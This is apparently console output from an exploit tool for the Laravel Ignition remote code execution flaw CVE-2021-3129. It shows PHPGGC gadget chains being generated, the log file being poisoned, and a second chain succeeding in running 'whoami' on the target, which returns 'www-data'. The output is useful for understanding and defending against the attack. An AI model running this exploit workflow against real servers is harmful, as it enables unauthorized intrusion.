 [?] Please enter a command to execute: execute whoami
[@] Executing command "whoami"...
[@] Generating payload...
[!] Required binary PHPGGC not found.
[@] Downloading PHPGGC from "ambionics/phpggc" GitHub repository...
[√] Downloaded/extracted PHPGGC.
[@] Updating PHPGGC execution permissions...
[√] Updated PHPGGC execution permissions.
PHP Deprecated:  Creation of dynamic property Illuminate\Validation\Rules\RequiredIf::$condition is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/p
hpggc-master/gadgetchains/Laravel/RCE/8/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\BroadcastEvent::$connection is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/
phpggc-master/gadgetchains/Laravel/RCE/9/gadgets.php on line 46
ERROR: Phar requires either a __destruct or a __wakeup vector
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$event is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/php
ggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 22
PHP Deprecated:  Creation of dynamic property Illuminate\Broadcasting\PendingBroadcast::$events is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/ph
pggc-master/gadgetchains/Laravel/RCE/11/gadgets.php on line 23
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/phpggc-master/gadgetchains
/Monolog/RCE/8/gadgets.php on line 18
PHP Deprecated:  Creation of dynamic property Monolog\LogRecord::$mixed is deprecated in /root/Desktop/tools/cms/larevel/CVE-2021-3129/phpggc-master/gadgetchains
/Monolog/RCE/9/gadgets.php on line 35
[√] Generated 21 payloads.
[@] Trying chain laravel/rce1 [1/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[!] Exploit request returned status code 500. Expected 200.
Error: "file_get_contents(): stream filter (convert.quoted-printable-decode): invalid byte sequence"
[!] Failed converting payload.
[!] Failed execution of payload.
Error: "file_get_contents(phar:///var/www/storage/logs/laravel.log): failed to open stream: internal corruption of phar &amp;quot;/var/www/storage/logs/laravel.l
og&amp;quot; (truncated entry)".
[?] Do you want to try the next chain? [Y/N] : Y
[@] Trying chain laravel/rce2 [2/21]...
[@] Clearing logs...
[@] Causing error in logs...
[√] Caused error in logs.
[@] Sending payloads...
[√] Sent payload.
[@] Converting payload...
[√] Converted payload.
[√] Result:
www-data